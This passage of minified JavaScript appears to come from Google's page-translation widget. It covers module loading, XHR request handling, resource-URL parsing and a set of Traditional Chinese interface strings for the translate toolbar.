_.k.Jf=function(a){jf.W.Jf.call(this,a);nf(this)};_.k.isActive=function(){return this.l.length>0};_.k.bh=function(){return this.B.length>0};
var pf=function(a){var b=a.da,c=a.isActive();c!=b&&(of(a,c?"active":"idle"),a.da=c);b=a.bh();b!=a.Z&&(of(a,b?"userActive":"userIdle"),a.Z=b)},lf=function(a,b,c){a.g[b]?(a=a.g[b].h,a!=c&&a.splice.apply(a,[0,a.length].concat(_.fc(c)))):a.g[b]=new uc.dg(c,b)},sf=function(a,b,c){var d=[];Fa(b,d);b=[];for(var e={},f=0;f<d.length;f++){var g=d[f],h=a.g[g];if(!h)throw Error("J`"+g);var l=new Te;e[g]=l;h.g?l.callback(a.T):(qf(a,g,h,!!c,l),rf(a,g)||b.push(g))}b.length>0&&(a.l.length===0?a.wa(b):(a.h.push(b),
pf(a)));return e},qf=function(a,b,c,d,e){c.l.push(new uc.eg(e.callback,e));re(c,function(f){e.G(new kf(b,f))});rf(a,b)?d&&(tf(a,b),pf(a)):d&&tf(a,b)};
jf.prototype.wa=function(a,b,c){var d=this;b=b===void 0?0:b;var e=uf(this,a);this.l=e;this.o=this.P?a:_.Aa(e);pf(this);if(e.length!==0){this.J.push.apply(this.J,e);a=this.Pa;if(!a)throw Error("K");if(Object.keys(this.j).length>0&&!a.K)throw Error("L");c=(0,_.w)(a.J,a,_.Aa(e),this.g,{Ui:this.j,Xi:!!c,onError:function(f,g,h){var l=d.o;f=f!=null?f:void 0;var n=b;h=h===void 0?!1:h;h=(h===void 0?0:h)?0:(n===void 0?0:n)+1;n=_.Aa(e);d.o=l;e.forEach(_.Ac(_.xa,d.J),d);f==401?(vf(d,new uc.Sa(uc.Sa.Type.hg,
f)),d.h.length=0):f==410?(wf(d,new uc.Sa(uc.Sa.Type.fg,f)),xf(d)):h>=3?(wf(d,new uc.Sa(uc.Sa.Type.Uf,f,n,g)),xf(d)):d.wa(d.o,h,f==8001||!1)},qk:(0,_.w)(this.fa,this)});(a=Math.pow(b,2)*5E3)?_.m.setTimeout(c,a):c()}};
var uf=function(a,b){b=b.filter(function(e){return a.g[e].g?(_.m.setTimeout(function(){return Error("M`"+e)},0),!1):!0});for(var c=[],d=0;d<b.length;d++)c=c.concat(yf(a,b[d]));Fa(c);return!a.P&&c.length>1?(b=c.shift(),a.h=c.map(function(e){return[e]}).concat(a.h),[b]):c},yf=function(a,b){var c=_.La(a.J),d=[];c[b]||d.push(b);b=[b];for(var e=0;e<b.length;e++)for(var f=a.g[b[e]].h,g=f.length-1;g>=0;g--){var h=f[g];a.g[h].g||c[h]||(d.push(h),b.push(h))}d.reverse();Fa(d);return d},nf=function(a){if(a.A==
a.F){a.A=null;var b=a.F.onLoad((0,_.w)(a.Fg,a));b&&b.length&&vf(a,new uc.Sa(uc.Sa.Type.ze,void 0,void 0,void 0,b[0]));pf(a)}},na=function(a){if(a.A){var b=a.A.Xa(),c=[];if(a.j[b]){for(var d=_.B(Object.keys(a.j[b])),e=d.next();!e.done;e=d.next()){e=e.value;var f=a.g[e];f&&!f.g&&(a.zh(b,e),c.push(e))}sf(a,c)}a.ab()||((c=a.g[b].onLoad((0,_.w)(a.Fg,a)))&&c.length&&vf(a,new uc.Sa(uc.Sa.Type.ze,void 0,void 0,void 0,c[0])),_.xa(a.B,b),_.xa(a.l,b),a.l.length===0&&xf(a),a.U&&b==a.U&&(a.G.g||a.G.callback()),
pf(a),a.A=null)}},rf=function(a,b){if(_.va(a.l,b))return!0;for(var c=0;c<a.h.length;c++)if(_.va(a.h[c],b))return!0;return!1};jf.prototype.load=function(a,b){return sf(this,[a],b)[a]};var tf=function(a,b){_.va(a.B,b)||a.B.push(b)},la=function(a){var b=_.da;b.A&&b.A.Xa()==="synthetic_module_overhead"&&(na(b),delete b.g.synthetic_module_overhead);b.g[a]&&zf(b,b.g[a].h||[],function(c){c.g=new uc.Sf;_.xa(b.l,c.Xa())},function(c){return!c.g});b.A=b.g[a]};
jf.prototype.fa=function(){wf(this,new uc.Sa(uc.Sa.Type.TIMEOUT));xf(this)};
var wf=function(a,b){a.o.length>1?a.h=a.o.map(function(c){return[c]}).concat(a.h):vf(a,b)},vf=function(a,b){var c=a.o;a.l.length=0;for(var d=[],e=0;e<a.h.length;e++){var f=a.h[e].filter(function(l){var n=yf(this,l);return _.Jc(c,function(r){return _.va(n,r)})},a);Ba(d,f)}for(e=0;e<c.length;e++)_.wa(d,c[e]);for(e=0;e<d.length;e++){for(f=0;f<a.h.length;f++)_.xa(a.h[f],d[e]);_.xa(a.B,d[e])}if(e=a.K.error)for(f=0;f<e.length;f++)for(var g=e[f],h=0;h<d.length;h++)g("error",d[h],b);for(d=0;d<c.length;d++)if(a.g[c[d]])a.g[c[d]].onError(b);
a.o.length=0;pf(a)},xf=function(a){for(;a.h.length;){var b=a.h.shift().filter(function(c){return!this.g[c].g},a);if(b.length>0){a.wa(b);return}}pf(a)},of=function(a,b){a=a.K[b];for(var c=0;a&&c<a.length;c++)a[c](b)},zf=function(a,b,c,d,e){d=d===void 0?function(){return!0}:d;e=e===void 0?{}:e;b=_.B(b);for(var f=b.next();!f.done;f=b.next()){f=f.value;var g=a.g[f];!e[f]&&d(g)&&(e[f]=!0,zf(a,g.h||[],c,d,e),c(g))}};
jf.prototype.dispose=function(){ta(_.Ia(this.g),this.F);this.g={};this.l=[];this.o=[];this.B=[];this.h=[];this.K={};this.Y=!0};jf.prototype.ab=function(){return this.Y};_.ha=function(){return new jf};var Af=[],Bf=function(a){function b(d){d&&Ic(d,function(e,f){e[f.id]=!0;return e},c.xk)}var c={xk:{},index:Af.length,ao:a};b(a.se);b(a.vo);Af.push(c);a.se&&_.Hc(a.se,function(d){var e=d.id;e instanceof Fc&&d.module&&(e.g=d.module)})};Bf({se:[{id:Gc,ctor:vb,multiple:!0}]});_.Cf=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");var Df={};var Ef=new Fc("MpJwZc","MpJwZc");_.Ff=new Fc("UUJqVe","UUJqVe");var Gf=new Ud,Hf=function(a,b,c){_.Vd.call(this,a,b);this.node=b;this.kind=c};_.A(Hf,_.Vd);_.If=RegExp("^(ar|ckb|dv|he|iw|fa|nqo|ps|sd|ug|ur|yi|.*[-_](Adlm|Arab|Hebr|Nkoo|Rohg|Thaa))(?!.*[-_](Latn|Cyrl)($|-|_))($|-|_)","i");_.Jf=function(a,b){b||_.tb();this.h=a||null};_.Jf.prototype.na=function(a,b){a=a(b||{},this.h?this.h.getData():{});this.g(null,"function"==typeof _.Kf&&a instanceof _.Kf?a.Pb:null);return String(a)};_.Jf.prototype.g=function(){};var Lf=function(a){this.g=a;this.h=this.g.g(_.Ff)};Lf.prototype.getData=function(){this.g.ab()||(this.h=this.g.g(_.Ff));return this.h?this.h.j():{}};var Mf=function(a){var b=new Lf(a);_.Jf.call(this,b,a.get(Gc).h);this.j=new _.ob;this.l=b};_.A(Mf,_.Jf);Mf.prototype.getData=function(){return this.l.getData()};Mf.prototype.g=function(a,b){_.Jf.prototype.g.call(this,a,b);this.j.dispatchEvent(new Hf(Gf,a,b))};_.qa(Ef,Mf);Bf({se:[{id:Ef,ctor:Mf,multiple:!0}]});var Nf=function(a,b){this.defaultValue=a;this.type=b;this.value=a};Nf.prototype.get=function(){return this.value};Nf.prototype.set=function(a){this.value=a};var Of=function(a){Nf.call(this,a,"b")};_.A(Of,Nf);Of.prototype.get=function(){return this.value};var Pf=function(){this.g={};this.j="";this.h={}};Pf.prototype.toString=function(){var a=this.j+Tf(this);var b=this.h;var c=[],d;for(d in b)Lb(d,b[d],c);b=c.join("&");c="";b!=""&&(c="?"+b);return a+c};
var Vf=function(a){a=Uf(a,"md");return!!a&&a!=="0"},Tf=function(a){var b=[],c=function(d){a.g[d]!==void 0&&b.push(d+"="+a.g[d])};Vf(a)?(c("md"),c("k"),c("ck"),c("am"),c("rs"),c("gssmodulesetproto"),c("slk"),c("dti")):(c("sdch"),c("k"),c("ck"),c("am"),c("amc"),c("rt"),"d"in a.g||Wf(a,"d","0"),c("d"),c("exm"),c("excm"),(a.g.excm||a.g.exm)&&b.push("ed=1"),c("im"),c("dg"),c("sm"),Uf(a,"br")!="1"&&Uf(a,"br")!="0"||c("br"),c("br-d"),Uf(a,"rb")=="1"&&c("rb"),Uf(a,"zs")!=="0"&&c("zs"),Xf(a)!==""&&c("wt"),
c("gssmodulesetproto"),c("ujg"),c("sp"),c("rs"),c("cb"),c("ee"),c("slk"),c("dti"),c("m"));return b.join("/")},Uf=function(a,b){return a.g[b]?a.g[b]:null},Wf=function(a,b,c){c?a.g[b]=c:delete a.g[b]},Yf=function(a,b){a.j=b},Xf=function(a){switch(Uf(a,"wt")){case "0":return"0";case "1":return"1";case "2":return"2";default:return""}},ag=function(a){var b=b===void 0?!0:b;var c=Zf(a),d=new Pf,e=c.match(_.Cf)[5];_.Lc($f,function(g){var h=e.match("/"+g+"=([^/]+)");h&&Wf(d,g,h[1])});var f="";f=a.indexOf("_/ss/")!=
-1?"_/ss/":"_/js/";Yf(d,a.substr(0,a.indexOf(f)+f.length));if(!b)return d;(a=c.match(_.Cf)[6]||null)&&_.Kb(a,function(g,h){d.h[g]=h});return d},Zf=function(a){return a.startsWith("https://uberproxy-pen-redirect.corp.google.com/uberproxy/pen?url=")?a.substr(65):a},$f={bm:"k",jl:"ck",Ll:"m",xl:"exm",vl:"excm",Wk:"am",Xk:"amc",Jl:"mm",Zl:"rt",Fl:"d",wl:"ed",pm:"sv",kl:"deob",gl:"cb",lm:"rs",dm:"sdch",Gl:"im",ll:"dg",rl:"br",ql:"br-d",ul:"rb",Km:"zs",Jm:"wt",yl:"ee",om:"sm",Kl:"md",Dl:"gssmodulesetproto",
Hm:"ujg",Gm:"sp",jm:"slk",nl:"dti"};_.C(_.Nb,_.x);var bg=[];_.Nb.prototype.listen=function(a,b,c,d){return cg(this,a,b,c,d)};var cg=function(a,b,c,d,e,f){Array.isArray(c)||(c&&(bg[0]=c.toString()),c=bg);for(var g=0;g<c.length;g++){var h=_.pb(b,c[g],d||a.handleEvent,e||!1,f||a.h||a);if(!h)break;a.g[h.key]=h}return a};_.Nb.prototype.Hb=function(a,b,c,d){return dg(this,a,b,c,d)};
var dg=function(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)dg(a,b,c[g],d,e,f);else{b=_.fe(b,c,d||a.handleEvent,e,f||a.h||a);if(!b)return a;a.g[b.key]=b}return a};_.Nb.prototype.eb=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.eb(a,b[f],c,d,e);else c=c||this.handleEvent,d=_.Ca(d)?!!d.capture:!!d,e=e||this.h||this,c=ge(c),d=!!d,b=_.Zd(a)?a.Vc(b,c,d,e):a?(a=_.ie(a))?a.Vc(b,c,d,e):null:null,b&&(_.ne(b),delete this.g[b.key]);return this};
_.eg=function(a){_.Lc(a.g,function(b,c){this.g.hasOwnProperty(c)&&_.ne(b)},a);a.g={}};_.Nb.prototype.M=function(){_.Nb.W.M.call(this);_.eg(this)};_.Nb.prototype.handleEvent=function(){throw Error("S");};var fg,gg=function(){};_.C(gg,Ob);gg.prototype.g=function(){return new XMLHttpRequest};fg=new gg;_.C(Pb,Ob);Pb.prototype.g=function(){var a=new XMLHttpRequest;if("withCredentials"in a)return a;if(typeof XDomainRequest!="undefined")return new hg;throw Error("T");};var hg=function(){this.g=new XDomainRequest;this.readyState=0;this.onreadystatechange=null;this.responseType=this.responseText=this.response="";this.status=-1;this.statusText="";this.g.onload=(0,_.w)(this.Uh,this);this.g.onerror=(0,_.w)(this.Wf,this);this.g.onprogress=(0,_.w)(this.Ij,this);this.g.ontimeout=(0,_.w)(this.Mj,this)};
_.k=hg.prototype;_.k.open=function(a,b,c){if(c!=null&&!c)throw Error("U");this.g.open(a,b)};_.k.send=function(a){if(a)if(typeof a=="string")this.g.send(a);else throw Error("V");else this.g.send()};_.k.abort=function(){this.g.abort()};_.k.setRequestHeader=function(){};_.k.getResponseHeader=function(a){return a.toLowerCase()=="content-type"?this.g.contentType:""};_.k.Uh=function(){this.status=200;this.response=this.responseText=this.g.responseText;ig(this,4)};
_.k.Wf=function(){this.status=500;this.response=this.responseText="";ig(this,4)};_.k.Mj=function(){this.Wf()};_.k.Ij=function(){this.status=200;ig(this,1)};var ig=function(a,b){a.readyState=b;if(a.onreadystatechange)a.onreadystatechange()};hg.prototype.getAllResponseHeaders=function(){return"content-type: "+this.g.contentType};var kg,lg;_.jg=function(a){_.ob.call(this);this.headers=new Map;this.K=a||null;this.h=!1;this.g=null;this.o="";this.j=this.H=this.A=this.G=!1;this.B=0;this.l=null;this.P="";this.F=!1};_.C(_.jg,_.ob);kg=/^https?$/i;lg=["POST","PUT"];_.mg=[];_.jg.prototype.U=function(){this.dispose();_.xa(_.mg,this)};
_.jg.prototype.send=function(a,b,c,d){if(this.g)throw Error("X`"+this.o+"`"+a);b=b?b.toUpperCase():"GET";this.o=a;this.G=!1;this.h=!0;this.g=this.K?this.K.g():fg.g();this.g.onreadystatechange=ue((0,_.w)(this.J,this));try{this.H=!0,this.g.open(b,String(a),!0),this.H=!1}catch(g){ng(this);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if(typeof d.keys==="function"&&typeof d.get==="function"){e=_.B(d.keys());for(var f=e.next();!f.done;f=
e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Y`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.m.FormData&&a instanceof _.m.FormData;!_.va(lg,b)||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.B(c);for(d=b.next();!d.done;d=b.next())c=_.B(d.value),d=c.next().value,c=c.next().value,this.g.setRequestHeader(d,c);this.P&&(this.g.responseType=this.P);"withCredentials"in this.g&&this.g.withCredentials!==this.F&&
(this.g.withCredentials=this.F);try{this.l&&(clearTimeout(this.l),this.l=null),this.B>0&&(this.l=setTimeout(this.Y.bind(this),this.B)),this.A=!0,this.g.send(a),this.A=!1}catch(g){ng(this)}};_.jg.prototype.Y=function(){typeof qc!="undefined"&&this.g&&(this.dispatchEvent("timeout"),this.abort(8))};var ng=function(a){a.h=!1;a.g&&(a.j=!0,a.g.abort(),a.j=!1);og(a);pg(a)},og=function(a){a.G||(a.G=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};
_.jg.prototype.abort=function(){this.g&&this.h&&(this.h=!1,this.j=!0,this.g.abort(),this.j=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),pg(this))};_.jg.prototype.M=function(){this.g&&(this.h&&(this.h=!1,this.j=!0,this.g.abort(),this.j=!1),pg(this,!0));_.jg.W.M.call(this)};_.jg.prototype.J=function(){this.ab()||(this.H||this.A||this.j?qg(this):this.T())};_.jg.prototype.T=function(){qg(this)};
var qg=function(a){if(a.h&&typeof qc!="undefined")if(a.A&&(a.g?a.g.readyState:0)==4)setTimeout(a.J.bind(a),0);else if(a.dispatchEvent("readystatechange"),(a.g?a.g.readyState:0)==4){a.h=!1;try{_.rg(a)?(a.dispatchEvent("complete"),a.dispatchEvent("success")):og(a)}finally{pg(a)}}},pg=function(a,b){if(a.g){a.l&&(clearTimeout(a.l),a.l=null);var c=a.g;a.g=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=null}catch(d){}}};_.jg.prototype.isActive=function(){return!!this.g};
_.rg=function(a){var b=_.sg(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=b===0)a=String(a.o).match(_.Cf)[1]||null,!a&&_.m.self&&_.m.self.location&&(a=_.m.self.location.protocol.slice(0,-1)),b=!kg.test(a?a.toLowerCase():"");c=b}return c};_.sg=function(a){try{return(a.g?a.g.readyState:0)>2?a.g.status:-1}catch(b){return-1}};_.tg=function(a){try{return a.g?a.g.responseText:""}catch(b){return""}};var vg=function(a){_.x.call(this);this.H=a;this.B=ag(a);this.l=this.o=null;this.K=!0;this.h=new _.Nb(this);this.P=[];this.A=new Set;this.g=[];this.U=new ug;this.j=[];this.F=!1;a=(0,_.w)(this.G,this);Df.version=a};_.A(vg,_.x);var wg=function(a,b){a.g.length&&cf(b,a.g[a.g.length-1]);a.g.push(b);$e(b,function(){_.xa(this.g,b)},a)};vg.prototype.J=function(a,b,c){var d=c===void 0?{}:c;var e=d.Ui;c=d.Xi;var f=d.onError;d=d.qk;a=xg(this,a,b,e,c);yg(this,a,f,d,c)};
var xg=function(a,b,c,d,e){d=d===void 0?{}:d;var f=[];zg(a,b,c,d,e===void 0?!1:e,function(g){f.push(g.Xa())});return f},zg=function(a,b,c,d,e,f,g){g=g===void 0?{}:g;b=_.B(b);for(var h=b.next();!h.done;h=b.next()){var l=h.value;h=c[l];!e&&(a.A.has(l)||h.g)||g[l]||(g[l]=!0,l=d[l]?Object.keys(d[l]):[],l=h.h.concat(l),zg(a,l,c,d,e,f,g),f(h))}},yg=function(a,b,c,d,e){e=e===void 0?!1:e;for(var f=[],g=new Te,h=[b],l=function(p,t){for(var v=[],y=0,E=Math.floor(p.length/t)+1,I=0;I<t;I++){var L=(I+1)*E;v.push(p.slice(y,
L));y=L}return v},n=h.shift();n;){var r=Ag(a,n,!!e,!0);if(r.length<=2E3){if(n=Bg(a,n,e))f.push(n),cf(g,n.g)}else h=l(n,Math.ceil(r.length/2E3)).concat(h);n=h.shift()}var u=new Te;wg(a,u);$e(u,function(){return Cg(a,f,c,d)});af(u,function(){var p=new Dg(b);p.j=!0;p.h=-1;Cg(this,[p],c,d)},a);$e(g,function(){return u.callback()});g.callback()},Bg=function(a,b,c){var d=Ag(a,b,!(c===void 0||!c));a.P.push(d);c=_.B(b);for(var e=c.next();!e.done;e=c.next())a.A.add(e.value);if(a.F)a=_.Ld(document,"SCRIPT"),
_.bb(a,_.Rb(d)),a.type="text/javascript",a.async=!1,document.body.appendChild(a);else{var f=new Dg(b),g=new _.jg(a.j.length>0?new Pb:void 0);a.h.listen(g,"success",(0,_.w)(f.B,f,g));a.h.listen(g,"error",(0,_.w)(f.A,f,g));a.h.listen(g,"timeout",(0,_.w)(f.F,f));cg(a.h,g,"ready",g.dispose,!1,g);g.B=3E4;a.U.request(function(){g.send(d);return f.g});return f}return null},Cg=function(a,b,c,d){for(var e=!1,f,g=!1,h=0;h<b.length;h++){var l=b[h];if(!f&&l.j){e=!0;f=l.h;break}else l.l&&(g=!0)}h=_.Aa(a.g);(e||
g)&&f!=-1&&(a.g.length=0);if(e)c&&c(f);else if(g)d&&d();else for(a=0;a<b.length;a++)d=b[a],Eg(d.o,d.sourceUrl)||c&&c(8001);(e||g)&&f!=-1&&_.Hc(h,function(n){n.cancel()})};vg.prototype.M=function(){this.h.dispose();delete Df.version;_.x.prototype.M.call(this)};vg.prototype.G=function(){return Uf(this.B,"k")};
var Ag=function(a,b,c,d){d=d===void 0?!1:d;var e=_.Ib(a.H.match(_.Cf)[3]||null);if(a.j.length>0&&!_.va(a.j,e)&&e!=null&&window.location.hostname!=e)throw Error("aa`"+e);var f=a.B;e=new Pf;e.g=Object.assign({},f.g);e.j=f.j;e.h=Object.assign({},f.h);delete e.g.m;delete e.g.exm;delete e.g.ed;Wf(e,"m",b.join(","));a.o&&(Wf(e,"ck",a.o),a.l&&Wf(e,"rs",a.l));Wf(e,"d","0");c&&(a=_.Xc(),e.h.zx=a);a=e.toString();d&&a.lastIndexOf("/",0)==0&&(e=document.location.href.match(_.Cf),d=e[1],b=e[2],c=e[3],e=e[4],f=
"",d&&(f+=d+":"),c&&(f+="//",b&&(f+=b+"@"),f+=c,e&&(f+=":"+e)),a=f+a);return a},Eg=function(a,b){var c="";if(a.length>1&&a.charAt(a.length-1)==="\n"){var d=a.lastIndexOf("\n",a.length-2);d>=0&&(c=a.substring(d+1,a.length-1))}d=c.length-11;if(d>=0&&c.indexOf("Google Inc.",d)==d||c.lastIndexOf("//# sourceMappingURL=",0)==0)try{c=window;a=a+"\r\n//# sourceURL="+b;a=_.Qb(a);var e=_.$a(a);var f=_.ab(e);c.eval(f)===f&&c.eval(f.toString())}catch(g){return!1}else return!1;return!0},Fg=function(a){var b=_.Ib(a.match(_.Cf)[5]||
null)||"";b=_.Ib(Zf(b).match(_.Cf)[5]||null);return(b===null?0:RegExp("(/_/js/)|(/_/ss/)","g").test(b)&&/\/k=/.test(b))?a:null},Dg=function(a){this.ids=a;this.g=new Te;this.sourceUrl=this.o="";this.j=!1;this.h=0;this.l=!1};Dg.prototype.B=function(a){this.o=_.tg(a);this.sourceUrl=String(a.o);this.g.callback()};Dg.prototype.A=function(a){this.j=!0;this.h=_.sg(a);this.g.callback()};Dg.prototype.F=function(){this.l=!0;this.g.callback()};var ug=function(){this.g=0;this.h=[]};
ug.prototype.request=function(a){this.h.push(a);Gg(this)};var Gg=function(a){for(;a.g<5&&a.h.length;)Hg(a,a.h.shift())},Hg=function(a,b){a.g++;$e(b(),function(){this.g--;Gg(this)},a)};var Ig=new Of(!1),Jg=document.location.href;
Bf({flags:{dml:Ig},initialize:function(a){var b=Ig.get(),c="",d="";window&&window._F_cssRowKey&&(c=window._F_cssRowKey,window._F_combinedSignature&&(d=window._F_combinedSignature));if(c&&typeof window._F_installCss!=="function")throw Error("Z");var e,f=_.m._F_jsUrl;f&&(e=Fg(f));!e&&(f=document.getElementById("base-js"))&&(e=f.src?f.src:f.getAttribute("href"),e=Fg(e));e||(e=Fg(Jg));e||(e=document.getElementsByTagName("script"),e=Fg(e[e.length-1].src));if(!e)throw Error("$");e=new vg(e);c&&(e.o=c);
d&&(e.l=d);e.F=b;b=ka();b.Pa=e;b.Dh(!0);b=ka();b.Jf(a);a.j(b)}});
_._ModuleManager_initialize=function(a,b){if(!_.da){if(!_.ha)return;_.ia()}_.da.If(a,b)};
_._ModuleManager_initialize('b/n73qwf/UUJqVe/MpJwZc/sy0/el_conf:4/el_main_css/sy2/sy3:7/sy4:8/sy5:7/el_main:4,6,9,a/corsproxy/website_error/navigationui:8/phishing_protection:9/_stam:a',['sy0','el_conf']);
}catch(e){_._DumpException(e)}
try{
_.D={};MSG_TRANSLATE="\u7ffb\u8b6f";_.D[0]=MSG_TRANSLATE;MSG_CANCEL="\u53d6\u6d88";_.D[1]=MSG_CANCEL;MSG_CLOSE="\u95dc\u9589";_.D[2]=MSG_CLOSE;MSGFUNC_PAGE_TRANSLATED_TO=function(a){return"Google \u5df2\u5c07\u6b64\u7db2\u9801\u81ea\u52d5\u7ffb\u8b6f\u70ba\uff1a"+a};_.D[3]=MSGFUNC_PAGE_TRANSLATED_TO;MSGFUNC_TRANSLATED_TO=function(a){return"\u5df2\u7ffb\u8b6f\u70ba"+a};_.D[4]=MSGFUNC_TRANSLATED_TO;MSG_GENERAL_ERROR="\u932f\u8aa4\uff1a\u4f3a\u670d\u5668\u7121\u6cd5\u5b8c\u6210\u4f60\u7684\u8981\u6c42\uff0c\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002";
_.D[5]=MSG_GENERAL_ERROR;MSG_LEARN_MORE="\u77ad\u89e3\u8a73\u60c5";_.D[6]=MSG_LEARN_MORE;MSGFUNC_POWERED_BY=function(a){return"\u7531\u300c"+a+"\u300d\u6280\u8853\u63d0\u4f9b"};_.D[7]=MSGFUNC_POWERED_BY;MSG_TRANSLATE_PRODUCT_NAME="\u7ffb\u8b6f";_.D[8]=MSG_TRANSLATE_PRODUCT_NAME;MSG_TRANSLATION_IN_PROGRESS="\u7ffb\u8b6f\u4e2d";_.D[9]=MSG_TRANSLATION_IN_PROGRESS;
MSGFUNC_TRANSLATE_PAGE_TO=function(a){return"\u4f60\u8981\u4f7f\u7528\u300cGoogle \u7ffb\u8b6f\u300d\u5c07\u6b64\u7db2\u9801\u7ffb\u8b6f\u70ba"+a+"\u55ce\uff1f"};_.D[10]=MSGFUNC_TRANSLATE_PAGE_TO;MSGFUNC_VIEW_PAGE_IN=function(a){return"\u4ee5"+a+"\u6aa2\u8996\u6b64\u7db2\u9801"};_.D[11]=MSGFUNC_VIEW_PAGE_IN;MSG_RESTORE="\u986f\u793a\u539f\u6587";_.D[12]=MSG_RESTORE;MSG_SSL_INFO_LOCAL_FILE="\u7cfb\u7d71\u6703\u900f\u904e\u5b89\u5168\u9023\u7dda\u5c07\u9019\u500b\u672c\u6a5f\u6a94\u6848\u7684\u5167\u5bb9\u50b3\u9001\u81f3 Google \u9032\u884c\u7ffb\u8b6f\u3002";
_.D[13]=MSG_SSL_INFO_LOCAL_FILE;MSG_SSL_INFO_SECURE_PAGE="\u7cfb\u7d71\u6703\u900f\u904e\u5b89\u5168\u9023\u7dda\u5c07\u9019\u500b\u5b89\u5168\u7db2\u9801\u7684\u5167\u5bb9\u50b3\u9001\u81f3 Google \u9032\u884c\u7ffb\u8b6f\u3002";_.D[14]=MSG_SSL_INFO_SECURE_PAGE;MSG_SSL_INFO_INTRANET_PAGE="\u7cfb\u7d71\u6703\u900f\u904e\u5b89\u5168\u9023\u7dda\u5c07\u9019\u500b\u5167\u90e8\u7db2\u8def\u7db2\u9801\u7684\u5167\u5bb9\u50b3\u9001\u81f3 Google \u9032\u884c\u7ffb\u8b6f\u3002";_.D[15]=MSG_SSL_INFO_INTRANET_PAGE;
MSG_SELECT_LANGUAGE="\u8acb\u9078\u53d6\u8a9e\u8a00";_.D[16]=MSG_SELECT_LANGUAGE;MSGFUNC_TURN_OFF_TRANSLATION=function(a){return"\u95dc\u9589"+a+"\u7ffb\u8b6f"};_.D[17]=MSGFUNC_TURN_OFF_TRANSLATION;MSGFUNC_TURN_OFF_FOR=function(a){return"\u505c\u6b62\u7ffb\u8b6f\uff1a"+a};_.D[18]=MSGFUNC_TURN_OFF_FOR;MSG_ALWAYS_HIDE_AUTO_POPUP_BANNER="\u6c38\u9060\u96b1\u85cf";_.D[19]=MSG_ALWAYS_HIDE_AUTO_POPUP_BANNER;MSG_ORIGINAL_TEXT="\u539f\u6587\uff1a";_.D[20]=MSG_ORIGINAL_TEXT;MSG_FILL_SUGGESTION="\u5efa\u8b70\u66f4\u597d\u7684\u8b6f\u6cd5";
_.D[21]=MSG_FILL_SUGGESTION;MSG_SUBMIT_SUGGESTION="\u63d0\u4ea4";_.D[22]=MSG_SUBMIT_SUGGESTION;MSG_SHOW_TRANSLATE_ALL="\u5168\u90e8\u7ffb\u8b6f";_.D[23]=MSG_SHOW_TRANSLATE_ALL;MSG_SHOW_RESTORE_ALL="\u5168\u90e8\u9084\u539f";_.D[24]=MSG_SHOW_RESTORE_ALL;MSG_SHOW_CANCEL_ALL="\u5168\u90e8\u53d6\u6d88";_.D[25]=MSG_SHOW_CANCEL_ALL;MSG_TRANSLATE_TO_MY_LANGUAGE="\u5c07\u5340\u6bb5\u5167\u5bb9\u7ffb\u8b6f\u6210\u6211\u7684\u8a9e\u8a00";_.D[26]=MSG_TRANSLATE_TO_MY_LANGUAGE;
MSGFUNC_TRANSLATE_EVERYTHING_TO=function(a){return"\u5c07\u6240\u6709\u5167\u5bb9\u7ffb\u8b6f\u6210"+a};_.D[27]=MSGFUNC_TRANSLATE_EVERYTHING_TO;MSG_SHOW_ORIGINAL_LANGUAGES="\u986f\u793a\u539f\u6587\u8a9e\u8a00";_.D[28]=MSG_SHOW_ORIGINAL_LANGUAGES;MSG_OPTIONS="\u9078\u9805";_.D[29]=MSG_OPTIONS;MSG_TURN_OFF_TRANSLATION_FOR_THIS_SITE="\u5c0d\u9019\u500b\u7db2\u7ad9\u95dc\u9589\u7ffb\u8b6f\u529f\u80fd";_.D[30]=MSG_TURN_OFF_TRANSLATION_FOR_THIS_SITE;_.D[31]=null;MSG_ALT_SUGGESTION="\u986f\u793a\u5176\u4ed6\u7ffb\u8b6f";
_.D[32]=MSG_ALT_SUGGESTION;MSG_ALT_ACTIVITY_HELPER_TEXT="\u6309\u4e00\u4e0b\u4e0a\u65b9\u7684\u6587\u5b57\u5373\u53ef\u6aa2\u8996\u5176\u4ed6\u7ffb\u8b6f";_.D[33]=MSG_ALT_ACTIVITY_HELPER_TEXT;MSG_USE_ALTERNATIVES="\u4f7f\u7528";_.D[34]=MSG_USE_ALTERNATIVES;MSG_DRAG_TIP="\u6309\u4f4f Shift \u9375\u4e26\u52a0\u4ee5\u62d6\u66f3\u5373\u53ef\u91cd\u65b0\u6392\u5e8f";_.D[35]=MSG_DRAG_TIP;MSG_CLICK_FOR_ALT="\u6309\u4e00\u4e0b\u53ef\u6aa2\u8996\u5176\u4ed6\u7ffb\u8b6f";_.D[36]=MSG_CLICK_FOR_ALT;
MSG_DRAG_INSTUCTIONS="\u6309\u4f4f Shift \u9375\uff0c\u9ede\u64ca\u4e26\u62d6\u66f3\u4e0a\u9762\u7684\u5b57\u8a5e\u5373\u53ef\u91cd\u65b0\u6392\u5e8f\u3002";_.D[37]=MSG_DRAG_INSTUCTIONS;MSG_SUGGESTION_SUBMITTED="\u611f\u8b1d\u4f60\u70ba\u300cGoogle \u7ffb\u8b6f\u300d\u63d0\u4f9b\u7ffb\u8b6f\u5efa\u8b70\u3002";_.D[38]=MSG_SUGGESTION_SUBMITTED;MSG_MANAGE_TRANSLATION_FOR_THIS_SITE="\u7ba1\u7406\u9019\u500b\u7db2\u7ad9\u7684\u7ffb\u8b6f\u5167\u5bb9";_.D[39]=MSG_MANAGE_TRANSLATION_FOR_THIS_SITE;
